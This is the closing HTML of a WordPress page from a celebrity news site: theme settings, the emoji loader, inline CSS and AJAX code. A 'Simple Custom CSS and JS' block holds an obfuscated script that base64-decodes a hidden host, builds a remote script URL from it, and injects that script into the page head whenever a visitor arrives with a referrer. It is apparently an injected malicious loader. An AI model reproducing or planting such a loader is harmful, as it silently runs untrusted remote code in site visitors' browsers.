var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5288","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:20:03 -->